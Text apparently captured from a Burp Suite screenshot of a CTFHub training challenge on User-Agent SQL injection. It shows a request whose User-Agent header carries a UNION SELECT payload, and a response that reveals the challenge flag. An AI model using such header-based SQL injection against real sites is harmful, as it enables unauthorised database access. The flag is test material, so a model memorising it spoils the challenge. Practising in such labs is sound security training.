 Burp Suite Professional v2022.8.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://challenge-b372888cff76482b.sandbox.ctfhub.com:10800 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge-b372888cff76482b.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests: 1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 User-Agent: -1 union select 1,offbtfldfa from sqli.wndismxsvs
6 Accept-Language: zh-CN,zh-Hans;q=0.9
7 Accept-Encoding: gzip, deflate
8 Connection: close
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 696
6 Connection: close
7 X-Powered-By: PHP/7.3.14
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub 技能学习 | UA注入
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
UA注入
</h1>
28 <p>
输入点在User-Agent，试试吧
</p>
29 <code>
select * from news where id=-1 union select 1,offbtfldfa
from sqli.wndismxsvs
</code>
</br>
ID: 1</br>
Data: ctfhub{cf5699c9aa3c73a67f2a2593}
</div>
30 </div>
31 </body>
32 </html>
33
Search... 0 matches
Inspector
Selection 32
Selected text
ctfhub{cf5699c9aa3c73a67f2a259
3}
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 10
Done
有道
>_
T
W
s | 36 millis